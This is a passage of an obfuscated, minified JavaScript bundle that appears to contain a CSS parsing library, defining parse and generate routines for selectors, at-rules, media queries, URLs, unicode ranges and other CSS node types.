om=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=om(0xcc6),P={'value':String};function X(){const oQ=om;return{'type':oQ(0xcc6),'loc':this[oQ(0xb99)](this[oQ(0x1d3)],this[oQ(0x8ce)]),'value':this[oQ(0xf4b)](W['wN'])};}function D(A){const od=om;this[od(0x55b)](W['wN'],A[od(0xe7c)]);}},0x1585:(j,U,N)=>{'use strict';const on=a2M;N['r'](U),N['d'](U,{'generate':()=>X,'name':()=>W,'parse':()=>P,'structure':()=>G});const W=on(0xb61),G={'value':String};function P(){const ow=on,D=this[ow(0x1d3)];return this[ow(0xe62)](),{'type':ow(0xb61),'loc':this[ow(0xb99)](D,this[ow(0x1d3)]),'value':this[ow(0x6e2)](D)};}function X(D){const oC=on;this[oC(0x912)](D[oC(0xe7c)]);}},0x1cb1:(j,U,N)=>{'use strict';const oi=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=oi(0xf66),P={'children':[[]]};function X(A,b){const oB=oi,u=this[oB(0x1d3)];let Y=null;return this[oB(0xf90)](W['AJ']),Y=A[oB(0xce8)](this,b),this[oB(0x936)]||this[oB(0xf90)](W['no']),{'type':oB(0xf66),'loc':this[oB(0xb99)](u,this[oB(0x1d3)]),'children':Y};}function D(A){const oS=oi;this[oS(0x55b)](W['AJ'],'('),this[oS(0xe66)](A),this[oS(0x55b)](W['no'],')');}},0x2525:(j,U,N)=>{'use strict';const ov=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=ov(0x1086),P={'value':String};function X(){const b0=ov;return{'type':b0(0x1086),'loc':this[b0(0xb99)](this[b0(0x1d3)],this[b0(0x8ce)]),'value':this[b0(0x782)](W['Ne'])};}function D(A){const b1=ov;this[b1(0x55b)](W['Ne'],A[b1(0xe7c)]+'%');}},0x6a6:(j,U,N)=>{'use strict';const b2=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>G,'parse':()=>D,'structure':()=>X,'walkContext':()=>P});var W=N(0x11ac);const G=b2(0x492),P=b2(0x553),X={'name':String,'children':[[b2(0x868)],null]};function D(){const b3=b2,b=this[b3(0x1d3)];let u,Y,k=null;return this[b3(0xf90)](W['Qx']),this[b3(0xe6b)]===W['zt']?(u=this[b3(0xadf)](),Y=u[b3(0x1f9)](),this[b3(0x5b5)](0x0)==W['no']?k=this[b3(0xded)]():hasOwnProperty[b3(0xce8)](this[b3(0x3d1)],Y)?(this[b3(0x736)](),k=this[b3(0x3d1)][Y][b3(0xce8)](this),this[b3(0x736)]()):(k=this[b3(0xded)](),k[b3(0x8b3)](this[b3(0x868)](null,!0x1))),this[b3(0xf90)](W['no'])):u=this[b3(0xf4b)](W['Vy']),{'type':b3(0x492),'loc':this[b3(0xb99)](b,this[b3(0x1d3)]),'name':u,'children':k};}function A(b){const b4=b2;this[b4(0x55b)](W['Qx'],':'),null===b[b4(0xe66)]?this[b4(0x55b)](W['Vy'],b[b4(0x5a9)]):(this[b4(0x55b)](W['zt'],b[b4(0x5a9)]+'('),this[b4(0xe66)](b),this[b4(0x55b)](W['no'],')'));}},0x866:(j,U,N)=>{'use strict';const b5=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>G,'parse':()=>D,'structure':()=>X,'walkContext':()=>P});var W=N(0x11ac);const G=b5(0x850),P=b5(0x553),X={'name':String,'children':[[b5(0x868)],null]};function D(){const b6=b5,b=this[b6(0x1d3)];let u,Y,k=null;return this[b6(0xf90)](W['Qx']),this[b6(0xf90)](W['Qx']),this[b6(0xe6b)]===W['zt']?(u=this[b6(0xadf)](),Y=u[b6(0x1f9)](),this[b6(0x5b5)](0x0)==W['no']?k=this[b6(0xded)]():hasOwnProperty[b6(0xce8)](this[b6(0x3d1)],Y)?(this[b6(0x736)](),k=this[b6(0x3d1)][Y][b6(0xce8)](this),this[b6(0x736)]()):(k=this[b6(0xded)](),k[b6(0x8b3)](this[b6(0x868)](null,!0x1))),this[b6(0xf90)](W['no'])):u=this[b6(0xf4b)](W['Vy']),{'type':b6(0x850),'loc':this[b6(0xb99)](b,this[b6(0x1d3)]),'name':u,'children':k};}function A(b){const b7=b5;this[b7(0x55b)](W['Qx'],':'),this[b7(0x55b)](W['Qx'],':'),null===b[b7(0xe66)]?this[b7(0x55b)](W['Vy'],b[b7(0x5a9)]):(this[b7(0x55b)](W['zt'],b[b7(0x5a9)]+'('),this[b7(0xe66)](b),this[b7(0x55b)](W['no'],')'));}},0xf52:(j,U,N)=>{'use strict';const b9=a2M;N['r'](U),N['d'](U,{'generate':()=>b,'name':()=>X,'parse':()=>A,'structure':()=>D});var W=N(0x11ac);const G=0x2f;function P(){const b8=a2M;switch(this[b8(0x736)](),this[b8(0xe6b)]){case W['wN']:return this[b8(0xcc6)]();case W['zt']:return this[b8(0x676)](this[b8(0x367)],this[b8(0x3cc)][b8(0x860)]);default:this[b8(0x828)](b8(0x6d8));}}const X=b9(0xd81),D={'left':[b9(0xcc6),b9(0x676)],'right':[b9(0xcc6),b9(0x676),null]};function A(){const bZ=b9,u=this[bZ(0x1d3)],Y=P[bZ(0xce8)](this);let k=null;return this[bZ(0x736)](),this[bZ(0x667)](G)&&(this[bZ(0x9c4)](G),k=P[bZ(0xce8)](this)),{'type':bZ(0xd81),'loc':this[bZ(0xb99)](u,this[bZ(0x1d3)]),'left':Y,'right':k};}function b(u){const bM=b9;this[bM(0x882)](u[bM(0x5a7)]),this[bM(0x55b)](W['_i'],'/'),u[bM(0xd1d)]?this[bM(0x882)](u[bM(0xd1d)]):this[bM(0x882)](W['wN'],0x1);}},0xc13:(j,U,N)=>{'use strict';const bR=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac);function G(){const bH=a2M;return this[bH(0x7f0)]>0x0&&this[bH(0x377)](-0x1)===W['M$']?this[bH(0x7f0)]>0x1?this[bH(0x2b3)](this[bH(0x7f0)]-0x1):this[bH(0x6ca)]:this[bH(0x1d3)];}const P=bR(0x868),X={'value':String};function D(b,u){const bj=bR,Y=this[bj(0x2b3)](this[bj(0x7f0)]);let k;return this[bj(0x760)](this[bj(0x7f0)],b||this[bj(0xa05)]),k=u&&this[bj(0x1d3)]>Y?G[bj(0xce8)](this):this[bj(0x1d3)],{'type':bj(0x868),'loc':this[bj(0xb99)](Y,k),'value':this[bj(0xfa3)](Y,k)};}function A(b){const bU=bR;this[bU(0x912)](b[bU(0xe7c)]);}},0x21d3:(j,U,N)=>{'use strict';const bW=a2M;N['r'](U),N['d'](U,{'generate':()=>Y,'name':()=>X,'parse':()=>b,'structure':()=>A,'walkContext':()=>D});var W=N(0x11ac);function G(){const br=a2M;return this[br(0x868)](this[br(0xd46)],!0x0);}function P(){const bN=a2M,k=this[bN(0x4e1)]();return bN(0x868)!==k[bN(0xd3a)]&&!0x1===this[bN(0x936)]&&this[bN(0xe6b)]!==W['X6']&&this[bN(0x828)](),k;}const X=bW(0x54f),D=bW(0x1056),A={'prelude':[bW(0x4e1),bW(0x868)],'block':[bW(0xdef)]};function b(){const bG=bW,k=this[bG(0x7f0)],V=this[bG(0x1d3)];let T,p;return T=this[bG(0x42a)]?this[bG(0xe93)](P,G):G[bG(0xce8)](this,k),p=this[bG(0xdef)](!0x0),{'type':bG(0x54f),'loc':this[bG(0xb99)](V,this[bG(0x1d3)]),'prelude':T,'block':p};}function Y(k){const bP=bW;this[bP(0x882)](k[bP(0x80a)]),this[bP(0x882)](k[bP(0x66e)]);}},0x25d9:(j,U,N)=>{'use strict';const bX=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=bX(0x2cd),P={'root':[bX(0x4e1),bX(0x868),null],'limit':[bX(0x4e1),bX(0x868),null]};function X(){const bD=bX;let A=null,b=null;this[bD(0x736)]();const u=this[bD(0x1d3)];return this[bD(0xe6b)]===W['AJ']&&(this[bD(0xe62)](),this[bD(0x736)](),A=this[bD(0xe93)](this[bD(0x4e1)],()=>this[bD(0x868)](!0x1,!0x0)),this[bD(0x736)](),this[bD(0xf90)](W['no'])),this[bD(0x5b5)](0x0)===W['Vy']&&(this[bD(0x736)](),this[bD(0xf12)]('to'),this[bD(0x736)](),this[bD(0xf90)](W['AJ']),this[bD(0x736)](),b=this[bD(0xe93)](this[bD(0x4e1)],()=>this[bD(0x868)](!0x1,!0x0)),this[bD(0x736)](),this[bD(0xf90)](W['no'])),{'type':bD(0x2cd),'loc':this[bD(0xb99)](u,this[bD(0x1d3)]),'root':A,'limit':b};}function D(A){const bA=bX;A[bA(0xe50)]&&(this[bA(0x55b)](W['AJ'],'('),this[bA(0x882)](A[bA(0xe50)]),this[bA(0x55b)](W['no'],')')),A[bA(0x8f4)]&&(this[bA(0x55b)](W['Vy'],'to'),this[bA(0x55b)](W['AJ'],'('),this[bA(0x882)](A[bA(0x8f4)]),this[bA(0x55b)](W['no'],')'));}},0x96c:(j,U,N)=>{'use strict';const bo=a2M;N['r'](U),N['d'](U,{'generate':()=>X,'name':()=>W,'parse':()=>P,'structure':()=>G});const W=bo(0x105a),G={'children':[[bo(0xde8),bo(0xa87),bo(0xf0d),bo(0xcb1),bo(0x492),bo(0x850),bo(0xfc0)]]};function P(){const bb=bo,D=this[bb(0x367)](this[bb(0x3cc)][bb(0x105a)]);return null===this[bb(0xbd0)](D)&&this[bb(0x828)](bb(0x9d6)),{'type':bb(0x105a),'loc':this[bb(0x9e1)](D),'children':D};}function X(D){const bu=bo;this[bu(0xe66)](D);}},0x13a4:(j,U,N)=>{'use strict';const bY=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>G,'parse':()=>D,'structure':()=>X,'walkContext':()=>P});var W=N(0x11ac);const G=bY(0x4e1),P=bY(0x746),X={'children':[[bY(0x105a),bY(0x868)]]};function D(){const bk=bY,b=this[bk(0xded)]();for(;!this[bk(0x936)]&&(b[bk(0x8b3)](this[bk(0x105a)]()),this[bk(0xe6b)]===W['A9']);)this[bk(0xe62)]();return{'type':bk(0x4e1),'loc':this[bk(0x9e1)](b),'children':b};}function A(b){const bV=bY;this[bV(0xe66)](b,()=>this[bV(0x55b)](W['A9'],','));}},0x1bb8:(j,U,N)=>{'use strict';const bs=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac),G=N(0x18bf);const P=bs(0x5c0),X={'value':String};function D(){const bT=bs;return{'type':bT(0x5c0),'loc':this[bT(0xb99)](this[bT(0x1d3)],this[bT(0x8ce)]),'value':(0x0,G['D'])(this[bT(0xf4b)](W['Qf']))};}function A(b){const bp=bs;this[bp(0x55b)](W['Qf'],(0x0,G['l'])(b[bp(0xe7c)]));}},0x16dd:(j,U,N)=>{'use strict';const bf=a2M;N['r'](U),N['d'](U,{'generate':()=>Y,'name':()=>X,'parse':()=>b,'structure':()=>A,'walkContext':()=>D});var W=N(0x11ac);const G=0x21;function P(){const bF=a2M;return this[bF(0x868)](null,!0x1);}const X=bf(0x1d1),D=bf(0x619),A={'children':[[bf(0xa3f),bf(0x35d),bf(0x738),bf(0xbc1),bf(0x54f),bf(0x868)]]};function b(){const bL=bf,k=this[bL(0x1d3)],V=this[bL(0xded)]();let T;for(;!this[bL(0x936)];){switch(this[bL(0xe6b)]){case W['M$']:this[bL(0xe62)]();continue;case W['Mw']:if(this[bL(0x454)](this[bL(0x1d3)]+0x2)!==G){this[bL(0xe62)]();continue;}T=this[bL(0xa3f)]();break;case W['lh']:T=this[bL(0x35d)]();break;case W['zG']:T=this[bL(0x738)]();break;case W['zu']:T=this[bL(0xe93)](this[bL(0xbc1)],P);break;default:T=this[bL(0xe93)](this[bL(0x54f)],P);}V[bL(0x8b3)](T);}return{'type':bL(0x1d1),'loc':this[bL(0xb99)](k,this[bL(0x1d3)]),'children':V};}function Y(k){const bE=bf;this[bE(0xe66)](k);}},0x839:(j,U,N)=>{'use strict';const bt=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=bt(0xfb7),P={'declaration':bt(0x907)};function X(){const bq=bt,A=this[bq(0x1d3)];this[bq(0xf90)](W['AJ']),this[bq(0x736)]();const b=this[bq(0x907)]();return this[bq(0x936)]||this[bq(0xf90)](W['no']),{'type':bq(0xfb7),'loc':this[bq(0xb99)](A,this[bq(0x1d3)]),'declaration':b};}function D(A){const bJ=bt;this[bJ(0x55b)](W['AJ'],'('),this[bJ(0x882)](A[bJ(0x971)]),this[bJ(0x55b)](W['no'],')');}},0x24dc:(j,U,N)=>{'use strict';const bO=a2M;N['r'](U),N['d'](U,{'generate':()=>Y,'name':()=>D,'parse':()=>b,'structure':()=>A});var W=N(0x11ac);const G=0x2a,P=0x7c;function X(){const ba=a2M;this[ba(0xe6b)]!==W['Vy']&&!0x1===this[ba(0x667)](G)&&this[ba(0x828)](ba(0x731)),this[ba(0xe62)]();}const D=bO(0xde8),A={'name':String};function b(){const be=bO,k=this[be(0x1d3)];return this[be(0x667)](P)?(this[be(0xe62)](),X[be(0xce8)](this)):(X[be(0xce8)](this),this[be(0x667)](P)&&(this[be(0xe62)](),X[be(0xce8)](this))),{'type':be(0xde8),'loc':this[be(0xb99)](k,this[be(0x1d3)]),'name':this[be(0x6e2)](k)};}function Y(k){const bc=bO;this[bc(0x912)](k[bc(0x5a9)]);}},0xf7d:(j,U,N)=>{'use strict';const bx=a2M;N['r'](U),N['d'](U,{'generate':()=>F,'name':()=>k,'parse':()=>T,'structure':()=>V});var W=N(0x11ac);const G=0x2b,P=0x2d,X=0x3f;function D(f,L){const bh=a2M;let E=0x0;for(let q=this[bh(0x1d3)]+f;q<this[bh(0x8ce)];q++){const J=this[bh(0x454)](q);if(J===P&&L&&0x0!==E)return D[bh(0xce8)](this,f+E+0x1,!0x1),-0x1;(0x0,W['tB'])(J)||this[bh(0x828)](L&&0x0!==E?bh(0x4fa)+(E<0x6?bh(0x46b):'')+bh(0x2d3):E<0x6?bh(0x691):bh(0xa4d),q),++E>0x6&&this[bh(0x828)](bh(0x4f4),q);}return this[bh(0xe62)](),E;}function A(f){const bK=a2M;let L=0x0;for(;this[bK(0x667)](X);)++L>f&&this[bK(0x828)](bK(0x3d6)),this[bK(0xe62)]();}function b(f){const bz=a2M;this[bz(0x454)](this[bz(0x1d3)])!==f&&this[bz(0x828)]((f===G?bz(0x815):bz(0x4fa))+bz(0x2d3));}function Y(){const bl=a2M;let f=0x0;switch(this[bl(0xe6b)]){case W['wN']:if(f=D[bl(0xce8)](this,0x1,!0x0),this[bl(0x667)](X)){A[bl(0xce8)](this,0x6-f);break;}if(this[bl(0xe6b)]===W['fg']||this[bl(0xe6b)]===W['wN']){b[bl(0xce8)](this,P),D[bl(0xce8)](this,0x1,!0x1);break;}break;case W['fg']:f=D[bl(0xce8)](this,0x1,!0x0),f>0x0&&A[bl(0xce8)](this,0x6-f);break;default:if(this[bl(0x9c4)](G),this[bl(0xe6b)]===W['Vy']){f=D[bl(0xce8)](this,0x0,!0x0),f>0x0&&A[bl(0xce8)](this,0x6-f);break;}if(this[bl(0x667)](X)){this[bl(0xe62)](),A[bl(0xce8)](this,0x5);break;}this[bl(0x828)](bl(0x3a4));}}const k=bx(0x88a),V={'value':String};function T(){const bg=bx,f=this[bg(0x1d3)];return this[bg(0xf12)]('u'),Y[bg(0xce8)](this),{'type':bg(0x88a),'loc':this[bg(0xb99)](f,this[bg(0x1d3)]),'value':this[bg(0x6e2)](f)};}function F(f){const by=bx;this[by(0x912)](f[by(0xe7c)]);}},0x1d78:(j,U,N)=>{'use strict';const bI=a2M;N['r'](U),N['d'](U,{'generate':()=>b,'name':()=>X,'parse':()=>A,'structure':()=>D});var W=N(0x15b1),G=N(0x18bf),P=N(0x11ac);const X=bI(0xefb),D={'value':String};function A(){const bm=bI,u=this[bm(0x1d3)];let Y;switch(this[bm(0xe6b)]){case P['s0']:Y=W['D'](this[bm(0xf4b)](P['s0']));break;case P['zt']:this[bm(0x491)](this[bm(0x1d3)],this[bm(0x8ce)],bm(0x351))||this[bm(0x828)](bm(0xac2)),this[bm(0xf90)](P['zt']),this[bm(0x736)](),Y=G['D'](this[bm(0xf4b)](P['Qf'])),this[bm(0x736)](),this[bm(0x936)]||this[bm(0xf90)](P['no']);break;default:this[bm(0x828)](bm(0x509));}return{'type':bm(0xefb),'loc':this[bm(0xb99)](u,this[bm(0x1d3)]),'value':Y};}function b(u){const bQ=bI;this[bQ(0x55b)](P['s0'],W['l'](u[bQ(0xe7c)]));}},0x2298:(j,U,N)=>{'use strict';const bd=a2M;N['r'](U),N['d'](U,{'generate':()=>X,'name':()=>W,'parse':()=>P,'structure':()=>G});const W=bd(0x860),G={'children':[[]]};function P(){const bn=bd,D=this[bn(0x1d3)],A=this[bn(0x367)](this[bn(0x3cc)][bn(0x860)]);return{'type':bn(0x860),'loc':this[bn(0xb99)](D,this[bn(0x1d3)]),'children':A};}function X(D){const bw=bd;this[bw(0xe66)](D);}},0x320:(j,U,N)=>{'use strict';const bC=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac);const G=Object[bC(0x412)]({'type':bC(0x3f9),'loc':null,'value':'\x20'}),P=bC(0x3f9),X={'value':String};function D(){const bi=bC;return this[bi(0xf90)](W['M$']),G;}function A(b){const bB=bC;this[bB(0x55b)](W['M$'],b[bB(0xe7c)]);}},0x6d7:(Y,Z0,Z1)=>{'use strict';const bS=a2M;Z1['r'](Z0),Z1['d'](Z0,{'AnPlusB':()=>Z2[bS(0xa09)],'Atrule':()=>Z3[bS(0xa09)],'AtrulePrelude':()=>Z4[bS(0xa09)],'AttributeSelector':()=>Z5[bS(0xa09)],'Block':()=>Z6[bS(0xa09)],'Brackets':()=>Z7[bS(0xa09)],'CDC':()=>Z8[bS(0xa09)],'CDO':()=>Z9[bS(0xa09)],'ClassSelector':()=>ZZ[bS(0xa09)],'Combinator':()=>ZM[bS(0xa09)],'Comment':()=>ZH[bS(0xa09)],'Condition':()=>ZR[bS(0xa09)],'Declaration':()=>Zj[bS(0xa09)],'DeclarationList':()=>ZU[bS(0xa09)],'Dimension':()=>Zr[bS(0xa09)],'Feature':()=>ZN[bS(0xa09)],'FeatureFunction':()=>ZW[bS(0xa09)],'FeatureRange':()=>ZG[bS(0xa09)],'Function':()=>ZP[bS(0xa09)],'GeneralEnclosed':()=>ZX[bS(0xa09)],'Hash':()=>ZD[bS(0xa09)],'IdSelector':()=>Zo[bS(0xa09)],'Identifier':()=>ZA[bS(0xa09)],'Layer':()=>Zb[bS(0xa09)],'LayerList':()=>Zu[bS(0xa09)],'MediaQuery':()=>ZY[bS(0xa09)],'MediaQueryList':()=>Zk[bS(0xa09)],'NestingSelector':()=>ZV[bS(0xa09)],'Nth':()=>Zs[bS(0xa09)],'Number':()=>ZT[bS(0xa09)],'Operator':()=>Zp[bS(0xa09)],'Parentheses':()=>ZF[bS(0xa09)],'Percentage':()=>Zf[bS(0xa09)],'PseudoClassSelector':()=>ZL[bS(0xa09)],'PseudoElementSelector':()=>ZE[bS(0xa09)],'Ratio':()=>Zt[bS(0xa09)],'Raw':()=>Zq[bS(0xa09)],'Rule':()=>ZJ[bS(0xa09)],'Scope':()=>Za[bS(0xa09)],'Selector':()=>ZO[bS(0xa09)],'SelectorList':()=>Ze[bS(0xa09)],'String':()=>Zc[bS(0xa09)],'StyleSheet':()=>Zh[bS(0xa09)],'SupportsDeclaration':()=>ZK[bS(0xa09)],'TypeSelector':()=>Zz[bS(0xa09)],'UnicodeRange':()=>Zl[bS(0xa09)],'Url':()=>Zx[bS(0xa09)],'Value':()=>Zg[bS(0xa09)],'WhiteSpace':()=>Zy[bS(0xa09)]});var Z2=Z1(0x1a26),Z3=Z1(0xdc2),Z4=Z1(0x1a05),Z5=Z1(0x578),Z6=Z1(0x39c),Z7=Z1(0x23c0),Z8=Z1(0x2305),Z9=Z1(0x631),ZZ=Z1(0x41c),ZM=Z1(0x92b),ZH=Z1(0x1334),ZR=Z1(0xcbc),Zj=Z1(0x23d),ZU=Z1(0x201),Zr=Z1(0x1fa5),ZN=Z1(0xe8b),ZW=Z1(0x753),ZG=Z1(0x752),ZP=Z1(0x621),ZX=Z1(0x142),ZD=Z1(0x2011),ZA=Z1(0x218a),Zo=Z1(0x1ee1),Zb=Z1(0x1454),Zu=Z1(0x117c),ZY=Z1(0x2271),Zk=Z1(0xfc5),ZV=Z1(0x76a),Zs=Z1(0x7df),ZT=Z1(0x6cc),Zp=Z1(0x1585),ZF=Z1(0x1cb1),Zf=Z1(0x2525),ZL=Z1(0x6a6),ZE=Z1(0x866),Zt=Z1(0xf52),Zq=Z1(0xc13),ZJ=Z1(0x21d3),Za=Z1(0x25d9),ZO=Z1(0x96c),Ze=Z1(0x13a4),Zc=Z1(0x1bb8),Zh=Z1(0x16dd),ZK=Z1(0x839),Zz=Z1(0x24dc),Zl=Z1(0xf7d),Zx=Z1(0x1d78),Zg=Z1(0x2298),Zy=Z1(0x320);},0x791:(Y,Z0,Z1)=>{'use strict';Z1['r'](Z0),Z1['d'](Z0,{'AnPlusB':()=>Z2,'Atrule':()=>Z3,'AtrulePrelude':()=>Z4,'AttributeSelector':()=>Z5,'Block':()=>Z6,'Brackets':()=>Z7,'CDC':()=>Z8,'CDO':()=>Z9,'ClassSelector':()=>ZZ,'Combinator':()=>ZM,'Comment':()=>ZH,'Condition':()=>ZR,'Declaration':()=>Zj,'DeclarationList':()=>ZU,'Dimension':()=>Zr,'Feature':()=>ZN,'FeatureFunction':()=>ZW,'FeatureRange':()=>ZG,'Function':()=>ZP,'GeneralEnclosed':()=>ZX,'Hash':()=>ZD,'IdSelector':()=>Zo,'Identifier':()=>ZA,'Layer':()=>Zb,'LayerList':()=>Zu,'MediaQuery':()=>ZY,'MediaQueryList':()=>Zk,'NestingSelector':()=>ZV,'Nth':()=>Zs,'Number':()=>ZT,'Operator':()=>Zp,'Parentheses':()=>ZF,'Percentage':()=>Zf,'PseudoClassSelector':()=>ZL,'PseudoElementSelector':()=>ZE,'Ratio':()=>Zt,'Raw':()=>Zq,'Rule':()=>ZJ,'Scope':()=>Za,'Selector':()=>ZO,'SelectorList':()=>Ze,'String':()=>Zc,'StyleSheet':()=>Zh,'SupportsDeclaration':()=>ZK,'TypeSelector':()=>Zz,'UnicodeRange':()=>Zl,'Url':()=>Zx,'Value':()=>Zg,'WhiteSpace':()=>Zy});var Z2=Z1(0x1a26),Z3=Z1(0xdc2),Z4=Z1(0x1a05),Z5=Z1(0x578),Z6=Z1(0x39c),Z7=Z1(0x23c0),Z8=Z1(0x2305),Z9=Z1(0x631),ZZ=Z1(0x41c),ZM=Z1(0x92b),ZH=Z1(0x1334),ZR=Z1(0xcbc),Zj=Z1(0x23d),ZU=Z1(0x201),Zr=Z1(0x1fa5),ZN=Z1(0xe8b),ZW=Z1(0x753),ZG=Z1(0x752),ZP=Z1(0x621),ZX=Z1(0x142),ZD=Z1(0x2011),ZA=Z1(0x218a),Zo=Z1(0x1ee1),Zb=Z1(0x1454),Zu=Z1(0x117c),ZY=Z1(0x2271),Zk=Z1(0xfc5),ZV=Z1(0x76a),Zs=Z1(0x7df),ZT=Z1(0x6cc),Zp=Z1(0x1585),ZF=Z1(0x1cb1),Zf=Z1(0x2525),ZL=Z1(0x6a6),ZE=Z1(0x866),Zt=Z1(0xf52),Zq=Z1(0xc13),ZJ=Z1(0x21d3),Za=Z1(0x25d9),ZO=Z1(0x96c),Ze=Z1(0x13a4),Zc=Z1(0x1bb8),Zh=Z1(0x16dd),ZK=Z1(0x839),Zz=Z1(0x24dc),Zl=Z1(0xf7d),Zx=Z1(0x1d78),Zg=Z1(0x2298),Zy=Z1(0x320);},0x242f:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>b});var W=N(0x20af);const G={'parse'(){const bv=a2M;return this[bv(0xf39)](this[bv(0x4e1)]());}},P={'parse'(){const u0=a2M;return this[u0(0xf39)](this[u0(0x105a)]());}},X={'parse'(){const u1=a2M;return this[u1(0xf39)](this[u1(0x8e8)]());}},D={'parse':W['T']},A={'parse'(){const u2=a2M;return this[u2(0xf39)](this[u2(0x6b3)]());}},b={'dir':X,'has':G,'lang':D,'matches':G,'is':G,'-moz-any':G,'-webkit-any':G,'where':G,'not':G,'nth-child':A,'nth-last-child':A,'nth-last-of-type':A,'nth-of-type':A,'slotted':P,'host':P,'host-context':P};},0x20af:(j,U,N)=>{'use strict';N['d'](U,{'T':()=>G});var W=N(0x11ac);function G(){const u3=a2M,P=this[u3(0xded)]();this[u3(0x736)]();X:for(;!this[u3(0x936)];){switch(this[u3(0xe6b)]){case W['Vy']:P[u3(0x8b3)](this[u3(0x8e8)]());break;case W['Qf']:P[u3(0x8b3)](this[u3(0x5c0)]());break;case W['A9']:P[u3(0x8b3)](this[u3(0xb61)]());break;case W['no']:break X;default:this[u3(0x828)](u3(0x857));}this[u3(0x736)]();}return P;}},0x83b:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'getNode':N(0x1a1e)['A']};},0x1a1e:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>Y});var W=N(0x11ac);const G=0x23,P=0x2a,X=0x2b,D=0x2d,A=0x2f,b=0x75;function Y(k){const u4=a2M;switch(this[u4(0xe6b)]){case W['Vw']:return this[u4(0xd61)]();case W['A9']:return this[u4(0xb61)]();case W['AJ']:return this[u4(0xf66)](this[u4(0x367)],k[u4(0x1ea)]);case W['hk']:return this[u4(0x83c)](this[u4(0x367)],k[u4(0x1ea)]);case W['Qf']:return this[u4(0x5c0)]();case W['fg']:return this[u4(0x627)]();case W['Ne']:return this[u4(0x1086)]();case W['wN']:return this[u4(0xcc6)]();case W['zt']:return this[u4(0x491)](this[u4(0x1d3)],this[u4(0x8ce)],u4(0x351))?this[u4(0xefb)]():this[u4(0x676)](this[u4(0x367)],k[u4(0x1ea)]);case W['s0']:return this[u4(0xefb)]();case W['Vy']:return this[u4(0xbf0)](this[u4(0x1d3)],b)&&this[u4(0xbf0)](this[u4(0x1d3)]+0x1,X)?this[u4(0x88a)]():this[u4(0x8e8)]();case W['_i']:{const V=this[u4(0x454)](this[u4(0x1d3)]);if(V===A||V===P||V===X||V===D)return this[u4(0xb61)]();V===G&&this[u4(0x828)](u4(0xde6),this[u4(0x1d3)]+0x1);break;}}}},0x80b:(j,U,N)=>{'use strict';N['r'](U),N['d'](U,{'AtrulePrelude':()=>W['A'],'Selector':()=>G['A'],'Value':()=>P['A']});var W=N(0x83b),G=N(0xc96),P=N(0x207a);},0xc96:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>G});var W=N(0x11ac);const G={'onWhiteSpace':function(P,X){const u5=a2M;null!==X[u5(0x4b8)]&&u5(0xfc0)!==X[u5(0x4b8)][u5(0xd3a)]&&null!==P&&u5(0xfc0)!==P[u5(0xd3a)]&&X[u5(0x8b3)]({'type':u5(0xfc0),'loc':null,'name':'\x20'});},'getNode':function(){const u6=a2M;switch(this[u6(0xe6b)]){case W['hk']:return this[u6(0xcb1)]();case W['Vw']:return this[u6(0xa87)]();case W['Qx']:return this[u6(0x377)](0x1)===W['Qx']?this[u6(0x850)]():this[u6(0x492)]();case W['Vy']:return this[u6(0xde8)]();case W['wN']:case W['Ne']:return this[u6(0x1086)]();case W['fg']:0x2e===this[u6(0x454)](this[u6(0x1d3)])&&this[u6(0x828)](u6(0x812),this[u6(0x1d3)]+0x1);break;case W['_i']:switch(this[u6(0x454)](this[u6(0x1d3)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[u6(0xfc0)]();case 0x2e:return this[u6(0xf0d)]();case 0x2a:case 0x7c:return this[u6(0xde8)]();case 0x23:return this[u6(0xa87)]();case 0x26:return this[u6(0x564)]();}}}};},0x207a:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>D});var W=N(0x1a1e),G=N(0x1dd3),P=N(0x20a0);function X(A){const u7=a2M;return null!==A&&u7(0xb61)===A[u7(0xd3a)]&&('-'===A[u7(0xe7c)][A[u7(0xe7c)][u7(0xe28)]-0x1]||'+'===A[u7(0xe7c)][A[u7(0xe7c)][u7(0xe28)]-0x1]);}const D={'getNode':W['A'],'onWhiteSpace'(A,b){const u8=a2M;X(A)&&(A[u8(0xe7c)]='\x20'+A[u8(0xe7c)]),X(b[u8(0x4b8)])&&(b[u8(0x4b8)][u8(0xe7c)]+='\x20');},'expression':G['A'],'var':P['A']};},0xab3:(j,U,N)=>{'use strict';const uM=a2M;N['d'](U,{'A':()=>X});var W=N(0xd15),G=N(0x9f5);function P(D){const u9=a2M,A=D[u9(0xeef)],b=A[u9(0xe28)],u=A[u9(0xe28)]>0x0?(0x0,G['vr'])(A[u9(0x454)](0x0)):0x0,Y=(0x0,W['N'])(D[u9(0xccc)],b),k=(0x0,W['N'])(D[u9(0xa89)],b);let V=D[u9(0x80f)],T=D[u9(0xaba)];for(let p=u;p<b;p++){const F=A[u9(0x454)](p);Y[p]=V,k[p]=T++,0xa!==F&&0xd!==F&&0xc!==F||(0xd===F&&p+0x1<b&&0xa===A[u9(0x454)](p+0x1)&&(p++,Y[p]=V,k[p]=T),V++,T=0x1);}Y[b]=V,k[b]=T,D[u9(0xccc)]=Y,D[u9(0xa89)]=k,D[u9(0xcce)]=!0x0;}class X{constructor(D,A,b,u){const 